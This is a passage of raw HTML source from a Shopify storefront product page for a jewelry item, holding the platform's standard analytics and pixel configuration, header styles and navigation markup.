pprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.95,"currencyCode":"USD"},"product":{"title":"Daughter - Reach For The Stars","vendor":"ShineOn Fulfillment","id":"7138457845853","untranslatedTitle":"Daughter - Reach For The Stars","url":"\/en-de\/products\/daughter-reach-for-the-stars","type":"Jewelry"},"id":"41150913019997","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"},"sku":"SO-11215715","title":"14K White Gold Finish \/ Standard Box","untranslatedTitle":"14K White Gold Finish \/ Standard Box"},{"price":{"amount":64.95,"currencyCode":"USD"},"product":{"title":"Daughter - Reach For The Stars","vendor":"ShineOn Fulfillment","id":"7138457845853","untranslatedTitle":"Daughter - Reach For The Stars","url":"\/en-de\/products\/daughter-reach-for-the-stars","type":"Jewelry"},"id":"41150913052765","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"},"sku":"SO-11215716","title":"18K Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18K Yellow Gold Finish \/ Standard Box"},{"price":{"amount":74.95,"currencyCode":"USD"},"product":{"title":"Daughter - Reach For The Stars","vendor":"ShineOn Fulfillment","id":"7138457845853","untranslatedTitle":"Daughter - Reach For The Stars","url":"\/en-de\/products\/daughter-reach-for-the-stars","type":"Jewelry"},"id":"41150913085533","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"},"sku":"SO-11215717","title":"14K White Gold Finish \/ Luxury Box","untranslatedTitle":"14K White Gold Finish \/ Luxury Box"},{"price":{"amount":84.95,"currencyCode":"USD"},"product":{"title":"Daughter - Reach For The Stars","vendor":"ShineOn Fulfillment","id":"7138457845853","untranslatedTitle":"Daughter - Reach For The Stars","url":"\/en-de\/products\/daughter-reach-for-the-stars","type":"Jewelry"},"id":"41150913118301","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"},"sku":"SO-11215718","title":"18K Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18K Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Daughter - Reach For The Stars\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7138457845853\",\"untranslatedTitle\":\"Daughter - Reach For The Stars\",\"url\":\"\/en-de\/products\/daughter-reach-for-the-stars\",\"type\":\"Jewelry\"},\"id\":\"41150913019997\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868\"},\"sku\":\"SO-11215715\",\"title\":\"14K White Gold Finish \/ Standard Box\",\"untranslatedTitle\":\"14K White Gold Finish \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7138457845853,"gid":"gid:\/\/shopify\/Product\/7138457845853","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"daughter-reach-for-the-stars","variants":[{"id":41150913019997,"price":5495,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","sku":"SO-11215715"},{"id":41150913052765,"price":6495,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","sku":"SO-11215716"},{"id":41150913085533,"price":7495,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","sku":"SO-11215717"},{"id":41150913118301,"price":8495,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","sku":"SO-11215718"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7138457845853,"requestId":"f59311d9-02da-4e8f-b979-f13589d99150-1768726738"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"4fc01267-9f8c-4102-b87e-cfcbae20b218"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7138457845853,"requestId":"f59311d9-02da-4e8f-b979-f13589d99150-1768726738","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41150913019997,"productId":7138457845853,"productGid":"gid:\/\/shopify\/Product\/7138457845853","name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","price":"54.95","sku":"SO-11215715","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41150913019997,"productId":7138457845853,"productGid":"gid:\/\/shopify\/Product\/7138457845853","name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","price":"54.95","sku":"SO-11215715","brand":"ShineOn Fulfillment","variant":"14K White Gold Finish \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-de\/products\/daughter-reach-for-the-stars"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-de/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-de/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-de/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-de/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-de/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-de/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-de/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-de"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
